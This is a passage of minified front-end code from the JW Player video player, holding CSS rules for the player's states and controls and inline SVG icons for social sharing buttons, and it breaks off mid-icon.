.jw-settings-open .jw-display-container{display:none}.jw-breakpoint-2 .jw-settings-open.jw-controls,.jw-flag-small-player .jw-settings-open.jw-controls,.jw-flag-touch .jw-settings-open.jw-controls{z-index:1}.jw-flag-small-player .jw-settings-open .jw-controlbar{display:none}.jw-settings-open .jw-icon-settings::after{opacity:1}.jw-settings-open .jw-tooltip-settings{display:none}.jw-sharing-link{cursor:pointer}.jw-idle-icon-text{display:none;line-height:1;position:absolute;text-align:center;text-indent:.35em;top:100%;white-space:nowrap;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.jw-idle-label{border-radius:50%;color:#fff;-webkit-filter:drop-shadow(1px 1px 5px rgba(12,26,71,0.25));filter:drop-shadow(1px 1px 5px rgba(12,26,71,0.25));font:normal 16px/1 Arial,Helvetica,sans-serif;position:relative;transition:background-color 150ms cubic-bezier(0, .25, .25, 1);transition-property:background-color,-webkit-filter;transition-property:background-color,filter;transition-property:background-color,filter,-webkit-filter;-webkit-font-smoothing:antialiased}.jw-state-idle .jw-icon-display.jw-idle-label .jw-idle-icon-text{display:block}.jw-state-idle .jw-icon-display.jw-idle-label .jw-svg-icon-play{-webkit-transform:scale(.7, .7);transform:scale(.7, .7)}.jw-breakpoint-0.jw-state-idle .jw-icon-display.jw-idle-label{font-size:12px}.jw-info-overlay{top:50%;position:absolute;left:50%;background:#333;-webkit-transform:translate(-50%, -50%);transform:translate(-50%, -50%);display:none;color:#fff;pointer-events:all;-webkit-user-select:text;-moz-user-select:text;-ms-user-select:text;user-select:text;overflow:hidden;flex-direction:column}.jw-info-overlay .jw-info-close{flex:0 0 auto;margin:5px 5px 5px auto}.jw-info-open .jw-info-overlay{display:flex}.jw-info-container{display:flex;flex:1 1 auto;flex-flow:column;margin:0 20px 20px;overflow-y:auto;padding:5px}.jw-info-container [class*="jw-info"]:not(:first-of-type){color:rgba(255,255,255,0.8);padding-top:10px;font-size:12px}.jw-info-container .jw-info-description{margin-bottom:30px}.jw-info-container .jw-info-description:empty{display:none}.jw-info-container .jw-info-title{font-size:12px;font-weight:bold}.jw-info-container::-webkit-scrollbar{background-color:transparent;width:6px}.jw-info-container::-webkit-scrollbar-thumb{background-color:#fff;border:1px solid #333;border-radius:6px}.jw-info-clientid{align-self:flex-end;font-size:12px;color:rgba(255,255,255,0.8);margin:0 20px 20px 44px;text-align:right}.jw-flag-touch .jw-info-open .jw-display-container{display:none}@supports ((-webkit-filter: drop-shadow(0 0 3px #000)) or (filter: drop-shadow(0 0 3px #000))){.jwplayer.jw-ab-drop-shadow .jw-controls .jw-svg-icon,.jwplayer.jw-ab-drop-shadow .jw-controls .jw-icon.jw-text,.jwplayer.jw-ab-drop-shadow .jw-slider-container .jw-rail,.jwplayer.jw-ab-drop-shadow .jw-title{text-shadow:none;box-shadow:none;-webkit-filter:drop-shadow(0 2px 3px rgba(0,0,0,0.3));filter:drop-shadow(0 2px 3px rgba(0,0,0,0.3))}.jwplayer.jw-ab-drop-shadow .jw-button-color{opacity:.8;transition-property:color, opacity}.jwplayer.jw-ab-drop-shadow .jw-button-color:not(:hover){color:#fff;opacity:.8}.jwplayer.jw-ab-drop-shadow .jw-button-color:hover{opacity:1}.jwplayer.jw-ab-drop-shadow .jw-controls-backdrop{background-image:linear-gradient(to bottom, hsla(0, 0%, 0%, 0), hsla(0, 0%, 0%, 0.00787) 10.79%, hsla(0, 0%, 0%, 0.02963) 21.99%, hsla(0, 0%, 0%, 0.0625) 33.34%, hsla(0, 0%, 0%, 0.1037) 44.59%, hsla(0, 0%, 0%, 0.15046) 55.48%, hsla(0, 0%, 0%, 0.2) 65.75%, hsla(0, 0%, 0%, 0.24954) 75.14%, hsla(0, 0%, 0%, 0.2963) 83.41%, hsla(0, 0%, 0%, 0.3375) 90.28%, hsla(0, 0%, 0%, 0.37037) 95.51%, hsla(0, 0%, 0%, 0.39213) 98.83%, hsla(0, 0%, 0%, 0.4));mix-blend-mode:multiply;transition-property:opacity}.jw-state-idle.jwplayer.jw-ab-drop-shadow .jw-controls-backdrop{background-image:linear-gradient(to bottom, hsla(0, 0%, 0%, 0.2), hsla(0, 0%, 0%, 0.19606) 1.17%, hsla(0, 0%, 0%, 0.18519) 4.49%, hsla(0, 0%, 0%, 0.16875) 9.72%, hsla(0, 0%, 0%, 0.14815) 16.59%, hsla(0, 0%, 0%, 0.12477) 24.86%, hsla(0, 0%, 0%, 0.1) 34.25%, hsla(0, 0%, 0%, 0.07523) 44.52%, hsla(0, 0%, 0%, 0.05185) 55.41%, hsla(0, 0%, 0%, 0.03125) 66.66%, hsla(0, 0%, 0%, 0.01481) 78.01%, hsla(0, 0%, 0%, 0.00394) 89.21%, hsla(0, 0%, 0%, 0));background-size:100% 7rem;background-position:50% 0}.jwplayer.jw-ab-drop-shadow.jw-state-idle .jw-controls{background-color:transparent}}.jw-state-idle:not(.jw-flag-cast-available) .jw-display{padding:0}.jw-state-idle .jw-controls{background:rgba(0,0,0,0.4)}.jw-state-idle.jw-flag-cast-available:not(.jw-flag-audio-player) .jw-controlbar .jw-slider-time,.jw-state-idle.jw-flag-cardboard-available .jw-controlbar .jw-slider-time,.jw-state-idle.jw-flag-cast-available:not(.jw-flag-audio-player) .jw-controlbar .jw-icon:not(.jw-icon-cardboard):not(.jw-icon-cast):not(.jw-icon-airplay),.jw-state-idle.jw-flag-cardboard-available .jw-controlbar .jw-icon:not(.jw-icon-cardboard):not(.jw-icon-cast):not(.jw-icon-airplay){display:none}.jwplayer.jw-state-buffering .jw-display-icon-display .jw-icon:focus{border:none}.jwplayer.jw-state-buffering .jw-display-icon-display .jw-icon .jw-svg-icon-buffer{-webkit-animation:jw-spin 2s linear infinite;animation:jw-spin 2s linear infinite;display:block}@-webkit-keyframes jw-spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes jw-spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.jwplayer.jw-state-buffering .jw-icon-playback .jw-svg-icon-play{display:none}.jwplayer.jw-state-buffering .jw-icon-display .jw-svg-icon-pause{display:none}.jwplayer.jw-state-playing .jw-display .jw-icon-display .jw-svg-icon-play,.jwplayer.jw-state-playing .jw-icon-playback .jw-svg-icon-play{display:none}.jwplayer.jw-state-playing .jw-display .jw-icon-display .jw-svg-icon-pause,.jwplayer.jw-state-playing .jw-icon-playback .jw-svg-icon-pause{display:block}.jwplayer.jw-state-playing.jw-flag-user-inactive:not(.jw-flag-audio-player):not(.jw-flag-casting):not(.jw-flag-media-audio) .jw-controls-backdrop{opacity:0}.jwplayer.jw-state-playing.jw-flag-user-inactive:not(.jw-flag-audio-player):not(.jw-flag-casting):not(.jw-flag-media-audio) .jw-logo-bottom-left,.jwplayer.jw-state-playing.jw-flag-user-inactive:not(.jw-flag-audio-player):not(.jw-flag-casting):not(.jw-flag-media-audio):not(.jw-flag-autostart) .jw-logo-bottom-right{bottom:0}.jwplayer .jw-icon-playback .jw-svg-icon-stop{display:none}.jwplayer.jw-state-paused .jw-svg-icon-pause,.jwplayer.jw-state-idle .jw-svg-icon-pause,.jwplayer.jw-state-error .jw-svg-icon-pause,.jwplayer.jw-state-complete .jw-svg-icon-pause{display:none}.jwplayer.jw-state-error .jw-icon-display .jw-svg-icon-play,.jwplayer.jw-state-complete .jw-icon-display .jw-svg-icon-play,.jwplayer.jw-state-buffering .jw-icon-display .jw-svg-icon-play{display:none}.jwplayer:not(.jw-state-buffering) .jw-svg-icon-buffer{display:none}.jwplayer:not(.jw-state-complete) .jw-svg-icon-replay{display:none}.jwplayer:not(.jw-state-error) .jw-svg-icon-error{display:none}.jwplayer.jw-state-complete .jw-display .jw-icon-display .jw-svg-icon-replay{display:block}.jwplayer.jw-state-complete .jw-display .jw-text{display:none}.jwplayer.jw-state-complete .jw-controls{background:rgba(0,0,0,0.4);height:100%}.jw-state-idle .jw-icon-display .jw-svg-icon-pause,.jwplayer.jw-state-paused .jw-icon-playback .jw-svg-icon-pause,.jwplayer.jw-state-paused .jw-icon-display .jw-svg-icon-pause,.jwplayer.jw-state-complete .jw-icon-playback .jw-svg-icon-pause{display:none}.jw-state-idle .jw-display-icon-rewind,.jwplayer.jw-state-buffering .jw-display-icon-rewind,.jwplayer.jw-state-complete .jw-display-icon-rewind,body .jw-error .jw-display-icon-rewind,body .jwplayer.jw-state-error .jw-display-icon-rewind,.jw-state-idle .jw-display-icon-next,.jwplayer.jw-state-buffering .jw-display-icon-next,.jwplayer.jw-state-complete .jw-display-icon-next,body .jw-error .jw-display-icon-next,body .jwplayer.jw-state-error .jw-display-icon-next{display:none}body .jw-error .jw-icon-display,body .jwplayer.jw-state-error .jw-icon-display{cursor:default}body .jw-error .jw-icon-display .jw-svg-icon-error,body .jwplayer.jw-state-error .jw-icon-display .jw-svg-icon-error{display:block}body .jw-error .jw-icon-container{position:absolute;width:100%;height:100%;top:0;left:0;bottom:0;right:0}body .jwplayer.jw-state-error.jw-flag-audio-player .jw-preview{display:none}body .jwplayer.jw-state-error.jw-flag-audio-player .jw-title{padding-top:4px}body .jwplayer.jw-state-error.jw-flag-audio-player .jw-title-primary{width:auto;display:inline-block;padding-right:.5ch}body .jwplayer.jw-state-error.jw-flag-audio-player .jw-title-secondary{width:auto;display:inline-block;padding-left:0}body .jwplayer.jw-state-error .jw-controlbar,.jwplayer.jw-state-idle:not(.jw-flag-audio-player):not(.jw-flag-cast-available):not(.jw-flag-cardboard-available) .jw-controlbar{display:none}body .jwplayer.jw-state-error .jw-settings-menu,.jwplayer.jw-state-idle:not(.jw-flag-audio-player):not(.jw-flag-cast-available):not(.jw-flag-cardboard-available) .jw-settings-menu{height:100%;top:50%;left:50%;-webkit-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}body .jwplayer.jw-state-error .jw-display,.jwplayer.jw-state-idle:not(.jw-flag-audio-player):not(.jw-flag-cast-available):not(.jw-flag-cardboard-available) .jw-display{padding:0}body .jwplayer.jw-state-error .jw-logo-bottom-left,.jwplayer.jw-state-idle:not(.jw-flag-audio-player):not(.jw-flag-cast-available):not(.jw-flag-cardboard-available) .jw-logo-bottom-left,body .jwplayer.jw-state-error .jw-logo-bottom-right,.jwplayer.jw-state-idle:not(.jw-flag-audio-player):not(.jw-flag-cast-available):not(.jw-flag-cardboard-available) .jw-logo-bottom-right{bottom:0}.jwplayer.jw-state-playing.jw-flag-user-inactive .jw-display{visibility:hidden;pointer-events:none;opacity:0}.jwplayer.jw-state-playing:not(.jw-flag-touch):not(.jw-flag-small-player):not(.jw-flag-casting) .jw-display,.jwplayer.jw-state-paused:not(.jw-flag-touch):not(.jw-flag-small-player):not(.jw-flag-casting):not(.jw-flag-play-rejected) .jw-display{display:none}.jwplayer.jw-state-paused.jw-flag-play-rejected:not(.jw-flag-touch):not(.jw-flag-small-player):not(.jw-flag-casting) .jw-display-icon-rewind,.jwplayer.jw-state-paused.jw-flag-play-rejected:not(.jw-flag-touch):not(.jw-flag-small-player):not(.jw-flag-casting) .jw-display-icon-next{display:none}.jwplayer.jw-state-buffering .jw-display-icon-display .jw-text,.jwplayer.jw-state-complete .jw-display .jw-text{display:none}.jwplayer.jw-flag-casting:not(.jw-flag-audio-player) .jw-cast{display:block}.jwplayer.jw-flag-casting.jw-flag-airplay-casting .jw-display-icon-container{display:none}.jwplayer.jw-flag-casting .jw-icon-hd,.jwplayer.jw-flag-casting .jw-captions,.jwplayer.jw-flag-casting .jw-icon-fullscreen,.jwplayer.jw-flag-casting .jw-icon-audio-tracks{display:none}.jwplayer.jw-flag-casting.jw-flag-airplay-casting .jw-icon-volume{display:none}.jwplayer.jw-flag-casting.jw-flag-airplay-casting .jw-icon-airplay{color:#fff}.jw-state-playing.jw-flag-casting:not(.jw-flag-audio-player) .jw-display,.jw-state-paused.jw-flag-casting:not(.jw-flag-audio-player) .jw-display{display:table}.jwplayer.jw-flag-cast-available .jw-icon-cast,.jwplayer.jw-flag-cast-available .jw-icon-airplay{display:flex}.jwplayer.jw-flag-cardboard-available .jw-icon-cardboard{display:flex}.jwplayer.jw-flag-live .jw-display-icon-rewind{visibility:hidden}.jwplayer.jw-flag-live .jw-controlbar .jw-text-elapsed,.jwplayer.jw-flag-live .jw-controlbar .jw-text-duration,.jwplayer.jw-flag-live .jw-controlbar .jw-text-countdown,.jwplayer.jw-flag-live .jw-controlbar .jw-slider-time{display:none}.jwplayer.jw-flag-live .jw-controlbar .jw-text-alt{display:flex}.jwplayer.jw-flag-live .jw-controlbar .jw-overlay:after{display:none}.jwplayer.jw-flag-live .jw-nextup-container{bottom:44px}.jwplayer.jw-flag-live .jw-text-elapsed,.jwplayer.jw-flag-live .jw-text-duration{display:none}.jwplayer.jw-flag-live .jw-text-live{cursor:default}.jwplayer.jw-flag-live .jw-text-live:hover{color:rgba(255,255,255,0.8)}.jwplayer.jw-flag-live.jw-state-playing .jw-icon-playback .jw-svg-icon-stop,.jwplayer.jw-flag-live.jw-state-buffering .jw-icon-playback .jw-svg-icon-stop{display:block}.jwplayer.jw-flag-live.jw-state-playing .jw-icon-playback .jw-svg-icon-pause,.jwplayer.jw-flag-live.jw-state-buffering .jw-icon-playback .jw-svg-icon-pause{display:none}.jw-text-live{height:24px;width:auto;align-items:center;border-radius:1px;color:rgba(255,255,255,0.8);display:flex;font-size:12px;font-weight:bold;margin-right:10px;padding:0 1ch;text-rendering:geometricPrecision;text-transform:uppercase;transition:150ms cubic-bezier(0, .25, .25, 1);transition-property:box-shadow,color}.jw-text-live::before{height:8px;width:8px;background-color:currentColor;border-radius:50%;margin-right:6px;opacity:1;transition:opacity 150ms cubic-bezier(0, .25, .25, 1)}.jw-text-live.jw-dvr-live{box-shadow:inset 0 0 0 2px currentColor}.jw-text-live.jw-dvr-live::before{opacity:.5}.jw-text-live.jw-dvr-live:hover{color:#fff}.jwplayer.jw-flag-controls-hidden .jw-logo.jw-hide{visibility:hidden;pointer-events:none;opacity:0}.jwplayer.jw-flag-controls-hidden:not(.jw-flag-casting) .jw-logo-top-right{top:0}.jwplayer.jw-flag-controls-hidden .jw-plugin{bottom:.5em}.jwplayer.jw-flag-controls-hidden .jw-nextup-container{bottom:0}.jw-flag-controls-hidden .jw-controlbar,.jw-flag-controls-hidden .jw-display{visibility:hidden;pointer-events:none;opacity:0;transition-delay:0s, 250ms}.jw-flag-controls-hidden .jw-controls-backdrop{opacity:0}.jw-flag-controls-hidden .jw-logo{visibility:visible}.jwplayer.jw-flag-user-inactive:not(.jw-flag-media-audio).jw-state-playing .jw-logo.jw-hide{visibility:hidden;pointer-events:none;opacity:0}.jwplayer.jw-flag-user-inactive:not(.jw-flag-media-audio).jw-state-playing:not(.jw-flag-casting) .jw-logo-top-right{top:0}.jwplayer.jw-flag-user-inactive:not(.jw-flag-media-audio).jw-state-playing .jw-plugin{bottom:.5em}.jwplayer.jw-flag-user-inactive:not(.jw-flag-media-audio).jw-state-playing .jw-nextup-container{bottom:0}.jwplayer.jw-flag-user-inactive:not(.jw-flag-media-audio).jw-state-playing .jw-captions{max-height:none}.jwplayer.jw-flag-user-inactive:not(.jw-flag-media-audio).jw-state-playing video::-webkit-media-text-track-container{max-height:none}.jwplayer.jw-flag-user-inactive:not(.jw-flag-media-audio).jw-state-playing:not(.jw-flag-controls-hidden) .jw-media{cursor:none;-webkit-cursor-visibility:auto-hide}.jwplayer.jw-flag-user-inactive:not(.jw-flag-media-audio).jw-state-playing.jw-flag-casting .jw-display{display:table}.jwplayer.jw-flag-user-inactive:not(.jw-flag-media-audio).jw-state-playing:not(.jw-flag-ads) .jw-autostart-mute{display:flex}.jwplayer.jw-flag-user-inactive:not(.jw-flag-media-audio).jw-flag-casting .jw-nextup-container{bottom:66px}.jwplayer.jw-flag-user-inactive:not(.jw-flag-media-audio).jw-flag-casting.jw-state-idle .jw-nextup-container{display:none}.jw-flag-media-audio .jw-preview{display:block}.jwplayer.jw-flag-ads .jw-preview,.jwplayer.jw-flag-ads .jw-logo,.jwplayer.jw-flag-ads .jw-captions.jw-captions-enabled,.jwplayer.jw-flag-ads .jw-nextup-container,.jwplayer.jw-flag-ads .jw-text-duration,.jwplayer.jw-flag-ads .jw-text-elapsed{display:none}.jwplayer.jw-flag-ads video::-webkit-media-text-track-container{display:none}.jwplayer.jw-flag-ads.jw-flag-small-player .jw-display-icon-rewind,.jwplayer.jw-flag-ads.jw-flag-small-player .jw-display-icon-next,.jwplayer.jw-flag-ads.jw-flag-small-player .jw-display-icon-display{display:none}.jwplayer.jw-flag-ads.jw-flag-small-player.jw-state-buffering .jw-display-icon-display{display:inline-block}.jwplayer.jw-flag-ads .jw-controlbar{flex-wrap:wrap-reverse}.jwplayer.jw-flag-ads .jw-controlbar .jw-slider-time{height:auto;padding:0;pointer-events:none}.jwplayer.jw-flag-ads .jw-controlbar .jw-slider-time .jw-slider-container{height:5px}.jwplayer.jw-flag-ads .jw-controlbar .jw-slider-time .jw-rail,.jwplayer.jw-flag-ads .jw-controlbar .jw-slider-time .jw-knob,.jwplayer.jw-flag-ads .jw-controlbar .jw-slider-time .jw-buffer,.jwplayer.jw-flag-ads .jw-controlbar .jw-slider-time .jw-cue,.jwplayer.jw-flag-ads .jw-controlbar .jw-slider-time .jw-icon-settings{display:none}.jwplayer.jw-flag-ads .jw-controlbar .jw-slider-time .jw-progress{-webkit-transform:none;transform:none;top:auto}.jwplayer.jw-flag-ads .jw-controlbar .jw-tooltip,.jwplayer.jw-flag-ads .jw-controlbar .jw-icon-tooltip:not(.jw-icon-volume),.jwplayer.jw-flag-ads .jw-controlbar .jw-icon-inline:not(.jw-icon-playback):not(.jw-icon-fullscreen):not(.jw-icon-volume){display:none}.jwplayer.jw-flag-ads .jw-controlbar .jw-volume-tip{padding:13px 0}.jwplayer.jw-flag-ads .jw-controlbar .jw-text-alt{display:flex}.jwplayer.jw-flag-ads.jw-flag-ads.jw-state-playing.jw-flag-touch:not(.jw-flag-ads-vpaid) .jw-controls .jw-controlbar,.jwplayer.jw-flag-ads.jw-flag-ads.jw-state-playing.jw-flag-touch:not(.jw-flag-ads-vpaid).jw-flag-autostart .jw-controls .jw-controlbar{display:flex;pointer-events:all;visibility:visible;opacity:1}.jwplayer.jw-flag-ads.jw-flag-ads.jw-state-playing.jw-flag-touch:not(.jw-flag-ads-vpaid).jw-flag-user-inactive .jw-controls-backdrop,.jwplayer.jw-flag-ads.jw-flag-ads.jw-state-playing.jw-flag-touch:not(.jw-flag-ads-vpaid).jw-flag-autostart.jw-flag-user-inactive .jw-controls-backdrop{opacity:1;background-size:100% 60px}.jwplayer.jw-flag-ads-vpaid .jw-display-container,.jwplayer.jw-flag-touch.jw-flag-ads-vpaid .jw-display-container,.jwplayer.jw-flag-ads-vpaid .jw-skip,.jwplayer.jw-flag-touch.jw-flag-ads-vpaid .jw-skip{display:none}.jwplayer.jw-flag-ads-vpaid.jw-flag-small-player .jw-controls{background:none}.jwplayer.jw-flag-ads-vpaid.jw-flag-small-player .jw-controls::after{content:none}.jwplayer.jw-flag-ads-hide-controls .jw-controls-backdrop,.jwplayer.jw-flag-ads-hide-controls .jw-controls{display:none !important}.jw-flag-overlay-open-related .jw-controls,.jw-flag-overlay-open-related .jw-title,.jw-flag-overlay-open-related .jw-logo{display:none}.jwplayer.jw-flag-rightclick-open{overflow:visible}.jwplayer.jw-flag-rightclick-open .jw-rightclick{z-index:16777215}body .jwplayer.jw-flag-flash-blocked .jw-controls,body .jwplayer.jw-flag-flash-blocked .jw-overlays,body .jwplayer.jw-flag-flash-blocked .jw-controls-backdrop,body .jwplayer.jw-flag-flash-blocked .jw-preview{display:none}body .jwplayer.jw-flag-flash-blocked .jw-error-msg{top:25%}.jw-flag-touch.jw-breakpoint-7 .jw-captions,.jw-flag-touch.jw-breakpoint-6 .jw-captions,.jw-flag-touch.jw-breakpoint-5 .jw-captions,.jw-flag-touch.jw-breakpoint-4 .jw-captions,.jw-flag-touch.jw-breakpoint-7 .jw-nextup-container,.jw-flag-touch.jw-breakpoint-6 .jw-nextup-container,.jw-flag-touch.jw-breakpoint-5 .jw-nextup-container,.jw-flag-touch.jw-breakpoint-4 .jw-nextup-container{bottom:4.25em}.jw-flag-touch.jw-breakpoint-7 video::-webkit-media-text-track-container,.jw-flag-touch.jw-breakpoint-6 video::-webkit-media-text-track-container,.jw-flag-touch.jw-breakpoint-5 video::-webkit-media-text-track-container,.jw-flag-touch.jw-breakpoint-4 video::-webkit-media-text-track-container{max-height:calc(100% - 60px)}.jw-flag-touch .jw-controlbar .jw-icon-volume{display:flex}.jw-flag-touch .jw-display,.jw-flag-touch .jw-display-container,.jw-flag-touch .jw-display-controls{pointer-events:none}.jw-flag-touch.jw-state-paused:not(.jw-breakpoint-1) .jw-display-icon-next,.jw-flag-touch.jw-state-playing:not(.jw-breakpoint-1) .jw-display-icon-next,.jw-flag-touch.jw-state-paused:not(.jw-breakpoint-1) .jw-display-icon-rewind,.jw-flag-touch.jw-state-playing:not(.jw-breakpoint-1) .jw-display-icon-rewind{display:none}.jw-flag-touch.jw-state-paused.jw-flag-dragging .jw-display{display:none}.jw-flag-audio-player{background-color:#000}.jw-flag-audio-player:not(.jw-flag-flash-blocked) .jw-media{visibility:hidden}.jw-flag-audio-player .jw-title{background:none}.jw-flag-audio-player object{min-height:44px}.jw-flag-audio-player:not(.jw-flag-live) .jw-spacer{display:none}.jw-flag-audio-player .jw-preview,.jw-flag-audio-player .jw-display,.jw-flag-audio-player .jw-title,.jw-flag-audio-player .jw-nextup-container{display:none}.jw-flag-audio-player .jw-controlbar{position:relative}.jw-flag-audio-player .jw-controlbar .jw-button-container{padding-right:3px;padding-left:0}.jw-flag-audio-player .jw-controlbar .jw-icon-tooltip,.jw-flag-audio-player .jw-controlbar .jw-icon-inline{display:none}.jw-flag-audio-player .jw-controlbar .jw-icon-volume,.jw-flag-audio-player .jw-controlbar .jw-icon-playback,.jw-flag-audio-player .jw-controlbar .jw-icon-next,.jw-flag-audio-player .jw-controlbar .jw-icon-rewind,.jw-flag-audio-player .jw-controlbar .jw-icon-cast,.jw-flag-audio-player .jw-controlbar .jw-text-live,.jw-flag-audio-player .jw-controlbar .jw-icon-airplay,.jw-flag-audio-player .jw-controlbar .jw-logo-button,.jw-flag-audio-player .jw-controlbar .jw-text-elapsed,.jw-flag-audio-player .jw-controlbar .jw-text-duration{display:flex;flex:0 0 auto}.jw-flag-audio-player .jw-controlbar .jw-text-duration,.jw-flag-audio-player .jw-controlbar .jw-text-countdown{padding-right:10px}.jw-flag-audio-player .jw-controlbar .jw-slider-time{flex:0 1 auto;align-items:center;display:flex;order:1}.jw-flag-audio-player .jw-controlbar .jw-icon-volume{margin-right:0;transition:margin-right 150ms cubic-bezier(0, .25, .25, 1)}.jw-flag-audio-player .jw-controlbar .jw-icon-volume .jw-overlay{display:none}.jw-flag-audio-player .jw-controlbar .jw-horizontal-volume-container{transition:width 300ms cubic-bezier(0, .25, .25, 1);width:0}.jw-flag-audio-player .jw-controlbar .jw-horizontal-volume-container.jw-open{width:140px}.jw-flag-audio-player .jw-controlbar .jw-horizontal-volume-container.jw-open .jw-slider-volume{padding-right:24px;transition:opacity 300ms;opacity:1}.jw-flag-audio-player .jw-controlbar .jw-horizontal-volume-container.jw-open~.jw-slider-time{flex:1 1 auto;width:auto;transition:opacity 300ms, width 300ms}.jw-flag-audio-player .jw-controlbar .jw-slider-volume{opacity:0}.jw-flag-audio-player .jw-controlbar .jw-slider-volume .jw-knob{-webkit-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}.jw-flag-audio-player .jw-controlbar .jw-slider-volume~.jw-icon-volume{margin-right:140px}.jw-flag-audio-player.jw-breakpoint-1 .jw-horizontal-volume-container.jw-open~.jw-slider-time,.jw-flag-audio-player.jw-breakpoint-2 .jw-horizontal-volume-container.jw-open~.jw-slider-time{opacity:0}.jw-flag-audio-player.jw-flag-small-player .jw-text-elapsed,.jw-flag-audio-player.jw-flag-small-player .jw-text-duration{display:none}.jw-flag-audio-player.jw-flag-ads .jw-slider-time{display:none}.jw-hidden{display:none}',""])},function(e,t){e.exports='<svg class="jw-svg-icon jw-svg-icon-facebook" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 160 160" focusable="false"><path d="M137.8,15H22.1A7.127,7.127,0,0,0,15,22.1V137.8a7.28,7.28,0,0,0,7.1,7.2H84.5V95H67.6V75.5H84.5v-15a23.637,23.637,0,0,1,21.3-25.9,28.08,28.08,0,0,1,4.1-.1c7.2,0,13.7.6,14.9.6V52.7H114.4c-8.5,0-9.7,3.9-9.7,9.7V74.7h19.5l-2.6,19.5H104.7v50.7h33.1a7.3,7.3,0,0,0,7.2-7.2V22A7.13,7.13,0,0,0,137.8,15Z"></path></svg>'},function(e,t){e.exports='<svg class="jw-svg-icon jw-svg-icon-google" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 160 160" focusable="false"><path d="M145.8,67.8H83.1V93.3h36.6a30.5,30.5,0,0,1-13.1,20.2,56.7,56.7,0,0,1-14.4,5.9,58.951,58.951,0,0,1-15.7,0,42.79,42.79,0,0,1-15-6.5,38.861,38.861,0,0,1-15-20.2,42.658,42.658,0,0,1,0-25.5,40.873,40.873,0,0,1,9.8-15.7,38.276,38.276,0,0,1,39.2-9.8,32.516,32.516,0,0,1,14.4,8.5c3.9-3.9,8.5-7.8,12.4-11.8a66.468,66.468,0,0,0,6.5-6.5,73.511,73.511,0,0,0-21.6-13.1,70.341,70.341,0,0,0-45.1-.6A64.526,64.526,0,0,0,24.2,50.9a62.475,62.475,0,0,0,0,58.8,63.293,63.293,0,0,0,18.3,21.5A60.151,60.151,0,0,0,66.7,143a76.5,76.5,0,0,0,34,.7A61.272,61.272,0,0,0,128.1,130a63.793,63.793,0,0,0,17-27.4A99.333,99.333,0,0,0,145.8,67.8Z"></path></svg>'},function(e,t){e.exports='<svg class="jw-svg-icon jw-svg-icon-linkedin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 160 160" focusable="false"><path d="M135.237,15.006H24.739A9.427,9.427,0,0,0,15,24.107V135.256a9.553,9.553,0,0,0,9.365,9.737h110.9a9.427,9.427,0,0,0,9.737-9.1V24.081A9.461,9.461,0,0,0,135.237,15.006Zm-81.9,110.512H34.476V63.774h19.5v61.744ZM43.576,55.31A10.994,10.994,0,0,1,32.513,44.45v-.2a11.05,11.05,0,0,1,22.1,0A10.537,10.537,0,0,1,44.6,55.283l-.051,0A4.07,4.07,0,0,1,43.576,55.31Zm81.9,70.208h-19.5v-29.9c0-7.164,0-16.265-9.737-16.265s-11.7,7.8-11.7,16.265v29.9h-19.5V63.774h18.2v8.464h0a19.766,19.766,0,0,1,18.2-9.738c19.5,0,23.4,13,23.4,29.266v33.8h.637Z"></path></svg>'},function(e,t){e.exports='<svg class="jw-svg-icon jw-svg-icon-pinterest" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 160 160" focusable="false"><path d="M80,15A65.127,65.127,0,0,0,15,80a66.121,66.121,0,0,0,39,59.8,62.151,62.151,0,0,1,1.3-14.9c1.3-5.2,8.5-35.1,8.5-35.1a26.386,26.386,0,0,1-2-10.4c0-9.7,5.9-16.9,12.4-16.9,5.9,0,8.5,4.5,8.5,9.7a128.456,128.456,0,0,1-5.9,22.7,9.646,9.646,0,0,0,6.6,12,8.105,8.105,0,0,0,3.8.3c12.4,0,20.8-15.6,20.8-34.4,0-14.3-9.7-24.7-27.3-24.7a30.869,30.869,0,0,0-31.8,30v1.2a19.8,19.8,0,0,0,4.5,13,2.586,2.586,0,0,1,.6,3.3c0,1.3-1.3,3.9-1.3,5.2-.6,2-2,2-3.3,2-9.1-3.9-13-13.6-13-24.7,0-18.2,15.6-40.3,46.1-40.3a38.763,38.763,0,0,1,40.9,36.7v.4c0,25.4-14.3,44.9-35.1,44.9A18.163,18.163,0,0,1,72.7,112s-3.9,14.9-4.5,17.6a46.615,46.615,0,0,1-6.5,13.7,79.828,79.828,0,0,0,18.2,1.9A65.1,65.1,0,0,0,80,15Z"></path></svg>'},function(e,t){e.exports='<svg class="jw-svg-icon jw-svg-icon-reddit" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 160 160" focusable="false"><path d="M136.7,60.7a18.265,18.265,0,0,0-11.6,4.1,83.108,83.108,0,0,0-40-11.5l8.1-25.1,21.1,4.7a14.927,14.927,0,1,0,14.9-16.2,15.418,15.418,0,0,0-13.6,8.1L90.5,18.7a3.75,3.75,0,0,0-4.7,2.7h0L77,52.6A93.15,93.15,0,0,0,34.2,64.1,19.471,19.471,0,0,0,23.3,60,19.137,19.137,0,0,0,5,78.3a19.777,19.777,0,0,0,7.5,14.9v4.1a38.88,38.88,0,0,0,20.4,31.9,85.678,85.678,0,0,0,46.8,12.2,93.7,93.7,0,0,0,46.8-12.2,38.741,38.741,0,0,0,20.4-31.9V93.2A18.324,18.324,0,0,0,155,78.3,18.952,18.952,0,0,0,136.7,60.7Zm-7.5-35.3a6.459,6.459,0,0,1,6.8,6v.8a6.744,6.744,0,0,1-6.8,6.8,6.459,6.459,0,0,1-6.8-6v-.8A7.312,7.312,0,0,1,129.2,25.4ZM47.1,89.2A10.2,10.2,0,1,1,57.3,99.4,10.514,10.514,0,0,1,47.1,89.2Zm57,29.8a31.975,31.975,0,0,1-24.4,7.5h0A34.711,34.711,0,0,1,55.3,119a3.821,3.821,0,1,1,5.2-5.6l.2.2a26.476,26.476,0,0,0,19,5.4h0a28.644,28.644,0,0,0,19-5.4,4,4,0,0,1,5.4,0c2,1.3,2,3.4,0,5.4Zm-2-19.7a10.2,10.2,0,1,1,10.2-10.2,10.514,10.514,0,0,1-10.2,10.2Z"></path></svg>'},function(e,t){e.exports='<svg class="jw-svg-icon jw-svg-icon-tumblr" xmlns="http://www.w3.org/2000/svg" 